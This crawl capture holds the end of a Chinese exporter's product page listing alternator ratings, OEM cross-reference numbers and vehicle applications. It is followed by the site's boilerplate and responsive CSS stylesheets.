<TD bgColor=#ffffff vAlign=top>24V 50A<BR>11200-4845<BR>EX200-5 6BG1T<BR>REFERENCE:<BR>ISUZU 1812004401 <BR>ISUZU 1812004402 <BR>NIKKO 0330006550 <BR>NIKKO 0330006551 <BR>NIKKO 0330006552 <BR>ISUZU 1-81200-4401 <BR>ISUZU 1-81200-4402 <BR>NIKKO 0-33000-6550 <BR>NIKKO 0-33000-6551 <BR>NIKKO 0-33000-6552<BR>Application: <BR>EX200-2 Hitachi Excavator 6BG1T </TD>
<TD bgColor=#ffffff vAlign=top>24V 35A<BR>OEM:033000-6000 181200-3650<BR>SUITS: EX200-1 TCM FD35Z 40Z 45Z<BR>ENGINE:6BB1 6BD1<BR>For EX200-1 TCM FD35Z 38Z <BR>40Z 45Z 50Z 60Z 70Z<BR>Engine Model: 6BB1 6BD1<BR>Reference:<BR>0-33000-6000 <BR>181200-3650<BR>Distance Between X: 200MM<BR>Distance Between Y: 70MM <BR>MTG.EAR Clocking: 01:00 <BR>MTG.EAR Hole Size: 12.5</TD>
<TD bgColor=#ffffff vAlign=top>12V 70A<BR>OEM:101211-5070, 101211-0550<BR>LESTER:13680<BR>SUITS:SUZUKI ESTEEM L4 1.8L<BR>AINDE CGB15070R<BR>BAUER … L611065<BR>CASCO CAL40270<BR>CV PSH 1012117540<BR>FRIESEN 9045791<BR>KUHNER 553296RI<BR>SUZUKI 3140077E22<BR>Application<BR>SUZUKISUZUKIBALENO Saloon (EG)199503 - 200205<BR>SUZUKIGRAND ESCUDO (FT,GT)199803-/</TD></TR></TBODY></TABLE>Related Names<BR>Isuzu Trooper Alternator | ISUZU Impulse Alternator | Isuzu Stylus Alternator</span></td>
                    </tr>
                    
                    <tr>
                      <td height="35" align="center" valign="middle"><span class="style3">【<a href="javascript:history.go(-1);">Return</a>】</span></td>
                    </tr>
                  </table></td>
                  </tr>
              </table></td>
              </tr>
            </table></TD>
          </TR>
        </TBODY>
    </TABLE></td>
  </tr>
</table>

<table width="938" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#4B7CA4"><table cellspacing="0" cellpadding="0" width="100%" align="center" border="0">
      <tbody>
        <tr>
          <td 
      height="1" align="center" bgcolor="#CCCCCC" style="COLOR: #700100"></td>
        </tr>
        <tr>
          <td 
      height="60" align="center" valign="middle" bgcolor="#FFFFFF" style="COLOR: #700100">CopyRight&nbsp;&copy;&nbsp;Changzhou Feiben Import and Export Co., Ltd</td>
        </tr>
      </tbody>
    </table></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://feiben-starter.com/css/boilerplate.css
body_size: 8664
content:
@charset "utf-8";
/*
/* 
 * HTML5 ✰ 样板
 *
 * 以下是诸多跨浏览器样式研究的结果。 
 * 内嵌致谢，非常感谢 Nicolas Gallagher. Jonathan Neal. 
 * Kroc Camen, 和 H5BP 开发团队和小组。
 *
 * 有关此 CSS 的详细信息: h5bp.com/css
 * 
 * Dreamweaver 修改:
 * 1. 高亮标记出选定部分
 * 2. 删除媒体查询部分（我们在单独的文件中添加了自己的媒体查询部分）
 *
 * ==|== 规范化 ==========================================================
 */


/* =============================================================================
   HTML5 显示定义
   ========================================================================== */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }

/* =============================================================================
   基础
   ========================================================================== */

/*
 * 1. 纠正正文字体大小使用 em 单位设置时，IE6/7 中的文本异常调整大小的问题
 * 2. 强制在非 IE 中使用垂直滚动条
 * 3. 防止在设备方向更改时调整 iOS 文本大小，而不需要禁用用户缩放: h5bp.com/g
 */

html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
 

/* 
 * 删除选定高亮部分的文本阴影: h5bp.com/i
 * 这些选定内容声明必须有所区别
 * 此外: 暗粉色！（或自定义背景颜色以符合您的设计）
 */

/* Dreamweaver: 如果您想要自定义选定高亮部分，请取消这些注释
 *::-moz-selection { background: #fe57a1; color: #fff; text-shadow: none; }
 *::selection { background: #fe57a1; color: #fff; text-shadow: none; }
 */

/* =============================================================================
   链接
   ========================================================================== */
 
 
a:focus { outline: thin dotted; }

/* 改善在所有浏览器中获取焦点和悬停时的可读性: h5bp.com/h */
a:hover, a:active { outline: 0; }


/* =============================================================================
   排版规则
   ========================================================================== */

abbr[title] { border-bottom: 1px dotted; }
 
blockquote { margin: 1em 40px; }

dfn { font-style: italic; }

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }

ins { background: #ff9; color: #000; text-decoration: none; }

mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }

/* 重新声明固定宽度字体系列: h5bp.com/j */
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }

/* 改善所有浏览器中预先格式化的文本的可读性 */
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

q { quotes: none; }
q:before, q:after { content: ""; content: none; }

small { font-size: 85%; }

/* 放置上标和下标内容，而不影响行高: h5bp.com/k */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }


/* =============================================================================
   列表
   ========================================================================== */
 


/* =============================================================================
   嵌入内容
   ========================================================================== */

/*
 * 1. 改善在 IE7 中缩放时的图像质量: h5bp.com/d
 * 2. 删除图像容器上的图像与边框之间的间隙: h5bp.com/e 
 */
 

/*
 * 纠正 IE9 中未隐藏的溢出 
 */

svg:not(:root) { overflow: hidden; }


/* =============================================================================
   图
   ========================================================================== */

figure { margin: 0; }


/* =============================================================================
   表单
   ========================================================================== */

form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }

/* 指示“label”会将焦点移至相关联的表单元素 */
label { cursor: pointer; }

/* 
 * 1. 纠正 IE6/7/8/9 中非继承的颜色 
 * 2. 纠正 IE6/7 中显示异常的对齐 
 */

legend { border: 0; *margin-left: -7px; padding: 0; }

/*
 * 1. 纠正所有浏览器中非继承的字体大小
 * 2. 删除 FF3/4 S5 Chrome 中的边距
 * 3. 定义在所有浏览器中一致地垂直对齐显示
 */

button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }

/*
 * 1. 将行高定义为正常，以匹配 FF3/4（使用 UA 样式表中的 !important 设置）
 * 2. 纠正 IE6/7 中显示异常的内边距
 */

button, input { line-height: normal; *overflow: visible; }

/*
 * 在“table”中重新加入内边距，以避免 IE6/7 中的交迭和空白问题
 */

table button, table input { *overflow: auto; }

/*
 * 1. 显示手形光标，表示可以点击的表单元素
 * 2. 允许 iOS 中可点击的表单元素的样式
 */

button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }

/*
 * 一致的框大小和外观
 */

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/* 
 * 删除 FF3/4 中的内边距和边框: h5bp.com/l 
 */

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/* 
 * 1. 删除 IE6/7/8/9 中的默认垂直滚动条 
 * 2. 仅允许垂直调整大小
 */

textarea { overflow: auto; vertical-align: top; resize: vertical; }

/* 用于表单验证的颜色 */
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }

 

/* 用于图像替换 */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; }
.ir br { display: none; }

/* 同时在屏幕读取器和浏览器中隐藏: h5bp.com/u */
.hidden { display: none !important; visibility: hidden; }

/* 仅可视隐藏，但在屏幕读取器中可用: h5bp.com/v */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* 扩展 .visuallyhidden 类以允许元素可在通过键盘浏览时成为焦点: h5bp.com/p */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* 可视隐藏且在屏幕读取器中隐藏，但保留布局 */
.invisible { visibility: hidden; }

/* 包含浮动: h5bp.com/q */ 
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }


/* ==|== 打印样式 =======================================================
   打印样式。
   已内嵌以避免必要的 HTTP 连接: h5bp.com/r
   ========================================================================== */
 
 @media print {
  * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* 黑白打印速度更快: h5bp.com/s */
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* 不显示图像链接或 javascript/内部链接 */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width:100%; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
}


--- FILE ---
content_type: text/css
request_url: http://feiben-starter.com/css/responsive.css
body_size: 27014
content:
@charset "utf-8";
/* 简单流媒体
   注意: 流媒体要求您删除 HTML 中媒体的高度和宽度属性
   http://www.alistapart.com/articles/fluid-images/ 
*/
img, object, embed, video {
	max-width: 100%;
}
/* IE 6 不支持最大宽度，因此默认为 100% 宽度 */
.ie6 img {
	width:100%;
} 
body{line-height:20px;  color:#333; font-family:Arial, Helvetica, sans-serif; font-size:12px; background:#424854; } 
*{ margin:0px; padding:0px;}
ul,li,ol{list-style:none; margin:0px; padding:0px;}
a{text-decoration:none;}
img{border:none;}
.clear{ clear:both;line-height:0;font-size:0;margin:0;padding:0;height:0;}
p{padding:5px 0;}       
h2{font-size:18px;  color:#1d4eab;   font-weight:normal;line-height:35px; } 
.tables{width:100%; float:left; overflow-x:scroll; overflow-y:hidden;}
.table_100 {width:100%; padding:0; background:#ccc; margin:10px 0 1% 0;}
.table_100 tr { background:#fff;} 
.table_100 tr.top { background:#eaeff2; }
.table_100 td {  padding-left:5px; vertical-align:top; }
.table_100 td img {margin:3px auto; display:block;}   
/*.table_100 tr:nth-of-type(odd){background:#fff;}
.table_100 tr:nth-of-type(2n+1) {background: none repeat scroll 0 0 #efefef;} 
.table_100 tr:hover{background:#d5d5d5;transition: background 1s linear 0s, color 0.3s linear 0s, font-weight 1s linear 0s;} 
*/ 
.table_50 {width:60%; padding:0; background:#ccc; margin:0px 0 1% 0; float:left;}
.table_50 tr { background:#fff;} 
.table_50 tr.top { background:#eaeff2; }
.table_50 td {  padding-left:5px; vertical-align:top; }
.table_50 td img {margin:3px auto; display:block;}

.img_center{ display:block; margin:5px auto; text-align:center; }
.img_left{float:left; margin:5px 9px 5px 0;  }  
.img_right{float:right; margin:5px 0 5px 12px;}
.img_center img,.img_left img,.img_right img{border:1px solid #ccc; padding:1px;}  
a.name{color:#008cca; text-decoration:underline;}
 
#header{ width:100%; margin:0 auto;  max-width:938px;   }
#etw_header_languages{width:100%;   margin:0 auto;text-align:center; line-height:18px; color:#666; height:30px;  }
#etw_header_languages a{color:#666; }  
#container{width:100%;margin:0 auto; max-width:938px; }
#content{width:100%;float:left; margin-top:2px;  } 
#etw_productlist{ width:99%; height:auto; float:left;   } 
#etw_productlist ul{ width:100%; height:auto;float:left;  }
#etw_productlist ul li{ width:100%;  height:auto;  float:left;   }
#etw_productlist ul li a{ display:block;color:#333; line-height:18px;padding:5px 0 5px 13%; }
#etw_productlist ul li.big_case{ width:100%;  float:left;  background:url(../images/big_case.jpg) no-repeat left #eaeaea; margin-bottom:1px;  }
#etw_productlist ul li.big_case a{ color:#333;display:block;line-height:18px;  padding:7px 0 6px 13%;  }
#etw_productlist ul li.big_case a.dqpro,#etw_productlist ul li.big_case a:hover{color:#f00; text-decoration:underline;} 
#etw_productlist ul li a.dqpro,#etw_productlist ul li a:hover{color:#f00; text-decoration:underline;}  
#etw_productlist ul li:hover{background:#f5f5f5; } 
#etw_productlist ul li.big_case:hover{background:url(../images/big_case.jpg) no-repeat left #ddd; } 
    
#etw_contact{ float:left; width:100%; margin-top:20px; background:url(../images/contactbot.jpg) no-repeat bottom left; overflow:hidden; height:auto; padding-bottom:20px;   }
.etw_contact_title{width:100%;float:left;  background:url(../images/contact.jpg) no-repeat;   }
.etw_contact_title a{  display:block;color:#424854;  font-size:16px;     padding-left:35%; line-height:42px; font-weight:bold; }
.etw_contact_title a:hover{  color:#f00;} 
#etw_contactin{width:100%;float:left; background:url(../images/contact1.jpg) repeat-y;  }
#etw_contactin a{color:#F00; text-decoration:underline;}
#etw_contactin p{ padding:3px 5px 3px 20px;} 
.ETWsearchBox{ width:140px; line-height:20px; border:none;display:block; float:left; background:none;  padding-left:5px; padding-top:8px;}
.ETWsearchButton{ border-width:0px; width:35px; height:30px;cursor:pointer; background:none; float:left;}  
#etw_society_plug{width:98%; float:right;  text-align:center; height:20px;    }
.selectblock{display:block;}
select{width:97%; float:left; border:1px #11bae0 solid; margin:5px 0;}   

#about_sub{ width:99%; height:auto; float:left;    }
#about_sub ul{ width:100%; height:auto; float:left; } 
#about_sub ul li.big_case{ width:100%; float:left; background:url(../images/big_case.jpg) no-repeat left top #eaeaea; }
#about_sub ul li.big_case a{color:#333;display:block;line-height:18px; padding:6px 13%;   }  
#about_sub ul.about_sub li a.dqpro,#about_sub ul li a:hover{color:#f00; text-decoration:underline;  } 
#about_sub ul.about_sub li{width:100%;  float:left; background:#fff;   }
#about_sub ul.about_sub li a{ color:#333;display:block; font-weight:normal;  }
#about_sub ul.about_sub li a:hover{color:#f00; text-decoration:underline;}  
#about_sub ul.about_sub li:hover{background:#f5f5f5; }   

.etw_search_title{ width:100%; float:right;text-align:right; border-bottom:1px #ccc solid; line-height:20px;}
.etw_search_results{ width:100%;}
.etw_search_results ul{ width:100%; margin:0; padding:0; float:left; margin-top:8px;}
.etw_search_results ul li{ float:left; margin-bottom:5px;}
.etw_search_results ul li a{ display:block; color:#000; text-decoration:underline;}
.etw_search_results ul li a:hover{ color:#06F;}

#etw_products{ width:100%; height:auto; float:left;}
#etw_products ul{ width:100%; height:auto; float:left;}
#etw_products ul ol{ width:170px;  float:left; height:160px; margin-top:10px;  } 
#etw_products ul ol li.etw_pro_img{width:152px; height:115px; float:left;}
#etw_products ul ol li.etw_pro_img img{ display:block; border:1px solid #ccc; width:150px; height:113px; overflow:hidden;   }
#etw_products ul ol li.etw_pro_name{width:152px;   float:left;   height:35px; text-align:center; overflow:hidden;  }
#etw_products ul ol li.etw_pro_name a{display:block; color:#0085c0; text-decoration:underline; line-height:16px; padding:3px 0;}
#etw_products ul ol li.etw_pro_name a:hover{ color:#000; text-decoration:none;}



#etw_producttitle{width:99%; height:auto; line-height:18px; padding:3px 0px; float:left; color:#4c4c4c; border-bottom:1px solid #e5e5e5; margin-bottom:3px;}
#etw_producttitle a{color:#000;}
#etw_producttitle a:hover{text-decoration:underline;}
#etw_producttitle1{width:99%; height:auto; line-height:18px; padding:3px 0px; float:left; color:#4c4c4c; border-bottom:1px solid #e5e5e5; margin-bottom:3px;margin-top:20px;}
#etw_producttitle1 a{color:#000;}
#etw_producttitle1 a:hover{text-decoration:underline;}

  /*产品页面*/
.prolist{ width:100%; float:left; height:auto;} 
.prolist ul{width:100%; float:left; height:auto; margin-top:10px;}
.prolist ul ol{ width:22%; float:left; height:auto;margin-bottom:15px; margin-right:3%;  }
.prolist ul ol  li.etw_pro_img{ width:100%;float:left;  float:left; } 
.prolist ul ol  li.etw_pro_img img{ border:1px solid #ccc;  }
.prolist ul ol li.etw_pro_name {width:100%; float:left;  color:#333; line-height:18px; margin-top:5px;  }
.prolist ul ol li.etw_pro_name a { color:#035986; display:block; line-height:18px;  text-decoration:underline; text-align:center;}
.prolist ul ol li.etw_pro_name a:hover{ text-decoration:none; color:#000;}
  
#class_149735,#class_149736{ width:0; height:0; overflow:hidden;}
.class_for_each{ width:100%; float:left; height:auto;}
.class_for_each ul{width:25%; float:left; height:auto; margin-top:10px;}
.class_for_each ul li ol{ width:100%; float:left; height:auto;  }
.class_for_each ul li.etw_pro_img{ width:100%;float:left;height:115px; float:left; } 
.class_for_each ul li.etw_pro_img img{ border:1px solid #ccc;  }
.class_for_each ul li.etw_pro_name {width:87%; float:left; height:40px; color:#333;  overflow:hidden; }
.class_for_each ul li.etw_pro_name a { color:#333; display:block; line-height:18px; text-decoration:underline;  padding-top:5px;}
.class_for_each ul li.etw_pro_name a:hover{ text-decoration:none; color:#F00;}
#productsformat ul.th_sub_pro{ width:0; float:left;  height:0px; overflow:hidden; } 


#productsformat{ width:100%; float:left; height:auto; margin-top:10px;}
#productsformat ul{width:100%; float:left; height:auto; }
#productsformat ul li ol {width:25%; float:left; height:auto;margin-bottom:15px; }  
#productsformat ul li.etw_pro_img,#productsformat ul li ol li.etw_pro_img{ width:100%;float:left;height:115px; float:left; } 
#productsformat ul li.etw_pro_img img,#productsformat ul li ol li.etw_pro_img img{ border:1px solid #ccc;  }
#productsformat ul li.etw_pro_name,#productsformat ul li ol li.etw_pro_name{width:87%; float:left; height:40px; color:#333;  overflow:hidden;  }
#productsformat ul li.etw_pro_name a,#productsformat ul li ol li.etw_pro_name a{ color:#333; display:block; line-height:18px; text-decoration:underline;  padding-top:5px;}
#productsformat ul li.etw_pro_name a:hover,#productsformat ul li ol li.etw_pro_name a:hover{ text-decoration:none; color:#F00;}
#productsformat ul li ol li.etw_pro_name a strong{ font-weight:normal; } 
#productsformat ul.th_sub_pro{ width:0; float:left;  height:0px; overflow:hidden; } 

 
.big_cate_format{width:100%; float:left; height:auto; margin:10px 0;  }
.big_cate_format a{color:#035986;font-size:15px; line-height:25px;font-weight:bold; display:block; }
.big_cate_format a:hover{ color:#F00;text-decoration:underline;}

/*产品图片样式*/
.etw_pic{width:100%; height:auto; float:left; margin-top:10px;}
.etw_pic ul{width:100%; height:auto; float:left;}
.etw_pic ul li{ float:left; text-align:center; padding-bottom:20px; margin-right:9px; display:block;}
.etw_pic ul li img{border:1px solid #ccc; padding:0 1px 1px 1px; text-align:left; display:block; }  
.etw_pic ul li a img{ display:inline-block;}
 
.etw_pics{width:100%; height:auto; float:left; margin-top:10px;}
.etw_pics ul{width:100%; height:auto; float:left;}
.etw_pics ul li{ float:left; width:48%; padding-bottom:20px; margin-right:9px; display:block;text-align:center; }
.etw_pics ul li img{border:1px solid #ccc; padding:0 1px 1px 1px; text-align:center; display:block;  }  
.etw_pics ul li a{color:#035986; line-height:25px;font-weight:bold; display:block;}
.etw_pics ul li a:hover{ color:#F00;text-decoration:underline;}
 
.etw_leftpic{ width:310px; height:auto; float:right; margin-top:7px; } 
.etw_leftbig{ width:100%; height:auto; float:left; margin-bottom:5px; text-align:right;}
.etw_leftbig img{ margin-bottom:5px;border:1px solid #ccc; }
.etw_leftsmall{ width:100%; height:auto; float:right; }
.etw_leftsmall ul{ width:302px; height:auto; float:left; }
.etw_leftsmall ul li{ float:left; margin:0px 10px 5px 0; } 
.etw_leftsmall ul li img{border:1px solid #ccc; float:left; } 

/*图片放大样式*/  
.big_show_img_close{ width:600px; height:30px; float:left;   }
.big_show_img_close a{ width:auto; height:auto;float:left;}
.big_show_img_close a.big_show_img_close_link img,.big_show_img_close a.big_show_img_close_link{ border:1px solid #fff;} 
.big_show_img_src{ display:block; float:left;  }  
.big_show_img_src .big_show_img_o{margin:0 auto; display:block; border:none;}  

/*about-us*/
.etw_hometitle{width:100%;color:#333;font-weight:bold;height:auto;line-height:20px;font-size:15px;padding:8px 0px 5px 0px; float:left; }
#etw_instruction{ width:100%; height:auto;float:left;}
#etw_instruction ul{ width:100%; height:auto;}   
#etw_instruction ul li.piclist{ width:33%; height:auto; float:left;}    
#etw_instruction ul li.piclist a{ color:#1d4eab; display:block; line-height:20px; text-decoration:underline; text-align:center; font-weight:bold; }
#etw_instruction ul li.piclist a:hover{ color:#f00;}
#etw_instruction ul li.piclist img{ border:1px solid #ccc;} 

#etw_instruction ul.sub_c{ width:0; height:0; overflow:hidden;}   
.subchildofaboutus{width:100%; height:auto; float:left;  margin-bottom:10px;}
.subchildofaboutus ul li a{ float:left; color:#fff;  text-decoration:underline;  background:#6c737e;  line-height:30px; margin-right:2px; text-align:center;   margin-bottom:1px; padding:0 12px;  }
.subchildofaboutus ul li a:hover,.subchildofaboutus ul li a.dqpro{  display:block; background:#0088c4;    }

 /*联系方式页面*/
.etw_contact_left{width:100%;float:left;margin:8px 0px 0 0;line-height:20px; }
.etw_contact_left a{color:#F00;text-decoration:none;}
.etw_contact_left a:hover{text-decoration:underline;}   
.indent{ padding-left:2%;} 
#model_user_mobile_code_contact{position:absolute;float:left;width:45%;height: auto;top: 427px;}
#model_user_mobile_code_contact img{ margin:0 auto; display:block;}

/*footer*/
#footer{ width:100%; margin:0 auto;background:url(../images/footer.jpg) repeat-x; max-width:938px;  }  
#etw_footin,#etw_homefooter{width:100%; height:auto; margin:0 auto; color:#333;  padding-top:50px;   } 
#etw_homefooter a{color:#333; text-decoration:none; line-height:18px; padding:0 1%;  border-right:1px solid #fff; }
#etw_homefooter a:hover{  text-decoration:underline; color:#F00;}
#otherlink div{float:left;margin-left:2%;} 

.pdf{width:48%; height:auto; float:left; line-height:15px; padding:5px 0; background:url(../images/pdf.jpg) no-repeat left;}
.pdf a{color:#003366; text-decoration:underline; padding-left:30px; display:block;}
.pdf a:hover{color:#F00; text-decoration:none;}  

 
/*sitemap*/
#sitemap{ width:100%; list-style:none;}
#sitemap li{ display:block; width:100%; height:auto; float:left;}
#sitemap li a{ display:block;  padding:2px 0px;color:#333;}
#sitemap li ol a{color:#333;line-height:18px;  display:block; padding-left:5px;}
#sitemap li b a{color:#333; background:#eee;line-height:23px; padding-left:5px; margin-bottom:1px}
#sitemap li a:hover{ text-decoration:underline;color:#f29400;}
 
.link{width:50%; height:auto; float:right;  margin:10px 0;  } 
.link a{line-height:18px;  display:block; color:#fff; background:#9098a5; width:20px; height:20px; float:right; text-align:center; margin-left:5px;  }
.link a:hover{  display:block; color:#fff;  text-decoration:underline; background:#0088c4;  } 

.pdfdownload{ width:100%; height:auto; float:left;}
.pdfdownload img{ margin-right:10px; float:left;}
.pdfdownload a{ width:48%; height:auto; color:#ff0000; text-decoration:underline; padding-left:8px;}
.pdfdownload a.downloadfile{ width:48%; height:auto; color:#ff0000; text-decoration:underline; float:left; line-height:15px; padding:5px;}
.pdfdownload a.downloadfile:hover{color:#46B036; text-decoration:none;}

/*
	Dreamweaver 流体网格属性
	----------------------------------
	dw-num-cols-mobile:		5;
	dw-num-cols-tablet:		8;
	dw-num-cols-desktop:	10;
	dw-gutter-percentage:	25;
	
	灵感来自于 Ethan Marcotte 的“具有响应的 Web 设计” 
	http://www.alistapart.com/articles/responsive-web-design
	
	和 Joni Korpi 的“黄金网格系统”
	http://goldengridsystem.com/
*/

/* 移动设备布局: 480px 及更低。 */
 
.gridContainer {width:100%; margin:0 auto; background:url(../images/bg.jpg) repeat-x #fff; max-width:970px; border-radius:5px; border:1px solid #fff;}   
#etw_logo{ width:inherit  float:left; text-align:center;}   
#topright{width:100%; height:auto; float:right; margin-top:10px; }  
#etw_companyname{width:100%;margin-top:10px; float:right;   }   
#etw_companyname h1{ color:#333; font-size:14px;    display:block; font-weight:normal;}    
#etw_menu{ width:100%; height:auto; float:left;  margin-top:10px;    }
#etw_menu ul{ float:left; width:100%;        }  
#etw_menu ul li{ float:left; text-align:center; margin-bottom:1px;  width:100%;  background:url(../images/menu.jpg) repeat-x; }    
#etw_menu ul li a{display:block; color:#fff; line-height:18px; margin-top:9px; }  
#etw_menu ul li a.dqmenu,#etw_menu ul li a:hover{ color:#fff;font-weight:bold;   }   
#etw_homeleft{ width:100%;float:left; }
#etw_homebody{width:100%;float:left;  }
#etw_homebody h2{ color:#000; line-height:20px;   font-size:16px; padding-bottom:10px; font-weight:bold;   }  
#etw_homebody a{  color:#1d4ead; text-decoration:underline;  }
#etw_homebody a:hover{ color:#f00;   }      
#etw_hot_product{ width:100%; float:left; border-top:1px solid #ccc; margin-top:20px;   } 
#etw_hot_product ul{width:100%;  height:auto;  float:left; margin-top:20px;      } 
#etw_hot_product ul ol {width:50%;float:left; margin-bottom:20px;  padding-bottom:20px;    }    
#etw_hot_product ul ol li.hotproductsphotos{width:100%;float:left; display:block;   }  
#etw_hot_product ul ol li.hotproductsphotos a img{ display:block;     }
#etw_hot_product ul ol li.hotproductsphotos a:hover img{display:block;  box-shadow:2px 2px 3px rgba(0, 0, 0, 0.4);}  
#etw_hot_product ul ol li.hotproductsname {width:100%;  float:left; }
#etw_hot_product ul ol li.hotproductsname a{color:#333; display:block;line-height:18px;padding:3px 10px;   }  
#etw_hot_product ul ol li.hotproductsname a:hover{ text-decoration:underline; color:#f00;    }   
#etw_homeright{ width:100%;float:right; }
.service,.partent,.application {width:100%; float:left; margin-bottom:20px;   }  
.service ul,.partent ul,.application ul {width:100%; float:left;  } 
.service ul li,.partent ul li,.application ul li {float:left; width:100%;   }
.service ul li a{background:url(../images/cer.jpg) no-repeat left top;  font-size:15px; color:#424854; line-height:30px; display:block; font-weight:bold; padding-left:80px; padding-top:30px; padding-bottom:10px; overflow:hidden; height:27px;  }   
.service ul li a:hover {color:#0b558d; text-decoration:underline;}    
.partent ul li a{background:url(../images/partent.jpg) no-repeat left top;  font-size:15px; color:#424854; line-height:30px; display:block; font-weight:bold; padding-left:80px;  padding-top:30px; padding-bottom:10px; }   
.partent ul li a:hover {color:#ad1c21; text-decoration:underline;}    
.application ul li a{background:url(../images/app.jpg) no-repeat left top;  font-size:15px; color:#424854; line-height:30px; display:block; font-weight:bold; padding-left:80px;  padding-top:30px; padding-bottom:10px;  height:25px; overflow:hidden;  }   
.application ul li a:hover {color:#048214; text-decoration:underline;} 
.service ul li p,.partent ul li p,.application ul li p{ float:right; width:97%;}
.partent ul li img{ float:left; margin-left:1px; margin-top:5px;}  
.service ul li img,.application ul li img{ float:left; margin-left:5px; margin-top:5px;}   
.service ul li img:hover,.application ul li img:hover,.partent ul li img:hover{  box-shadow:2px 2px 3px rgba(0, 0, 0, 0.4);}  

#etw_banner,#etw_sidebar,.con_all,#etw_language,.con_all2,#search_left,.con_alls,.con_allss{ width:0;  height:0;  overflow:hidden;}    
#etw_right { width:100%; height:auto; float:left;    }   
.class_for_each ul.th_sub_pro li.th_sub_pro_child{ width:100%; float:left; font-size:12px;}
#productsformat ul.th_sub_pro li.th_sub_pro_child{ width:100%; float:left; font-size:12px;}
.etw_othertitle{width:0%;height:0; overflow:hidden;}
#etw_other_product,#etw_other_product1{width:0%; height:0; float:left;  overflow:hidden;}  
.relatedProducts{ width:99%; height:auto; float:left; margin:8px 0; background-image:-moz-linear-gradient(top, #fff, #f3f2f2); border-bottom:1px dashed #ccc; }
.relatedProducts ul{ width:99%; height:auto; float:right;}
.relatedProducts ul li{ width:100%;   float:left;   margin-bottom:12px; height:22px; overflow:hidden;  }
.relatedProducts ul li a{ padding:3px 8px 3px 12px;line-height:16px;  display:block; color:#333; background:url(../images/dot.jpg) no-repeat left 8px;    }
.relatedProducts ul li a:hover,.relatedProducts ul li.relatedProductsofthis a{  display:block; color:#f00;  text-decoration:underline; background:url(../images/hdot.jpg) no-repeat left  8px;   } 
.etw_contact_left p{width:99%;float:left;}
.location{ width:99%;float:left;}  
#etw_set_feedback_form{ width:0%; height:0; overflow:hidden; }   
#etw_homefooter{width:100%;   color:#666; padding-top:10px; margin:0 auto; text-align:left;}
#otherlink{width:0;height:0; overflow:hidden; } 
#sitemap li ol{ width:99%; float:left; margin-bottom:8px; } 

.about {width:99%; padding-left:5px; margin:0px 5px 5px 0; height:auto; background:#efefef; float:left; padding-bottom:10px;}
.about1 {width:99%; padding-left:5px; margin:0px 5px 5px 0; height:auto; background:#efefef; float:left; padding-bottom:10px;}
.about img,.about1 img{ float:left; padding:10px 10px 10px 0; } 
.about:hover,.about1:hover,.abouts:hover,.abouts1:hover{background:#d5d5d5;transition: background 1s linear 0s, color 0.3s linear 0s, font-weight 1s linear 0s;}

.abouts{ float:left; width:97%;margin:0px 5px 5px 0; height:auto; background:#efefef; float:left; padding:10px;}
.abouts1{ float:left; width:97%;margin:10px 5px 5px 0; height:auto; background:#fff; float:left; padding:10px;}
.aboutleft{ float:left; width:260px;}
.aboutleft1{ float:left; width:170px;}


/* 平板电脑布局: 481px 至 768px。样式继承自: 移动设备布局。 */

@media only screen and (min-width: 481px)
 { 
#etw_logo{width:300px; float:left; text-align:left;     }  
#topright{width:100%;margin-top:15px; }  
#search_left{width:35%; height:35px; text-align:center;  background:url(../images/etw_search.jpg) no-repeat left; float:right;    }
#etw_language{width:55%; float:right; height:auto; margin-top:5px; } 
#etw_language a{color:#666; display:inline-block;  margin-right:2%; line-height:25px; } 
#etw_language a:hover{text-decoration:underline; color:#F00;}  
#etw_companyname{width:100%;   text-align:right; margin-top:10px; padding-right:10px;  }  
#etw_companyname h1{font-weight:normal;  font-size:14px;    display:block; } 
#etw_menu ul li { width:16.65%; height:34px; overflow:hidden;     }  
#etw_menu ul li a{border-left:1px dotted #f67c79;}
#etw_menu ul li.Menufirst a{border-left:none;}
#etw_banner{width:100%;float:left; height:253px;  } 
#swf_banner{ float:left; width:100%; height:253px;}  
#etw_homebody h2{  line-height:35px;   padding-bottom:0;    }    

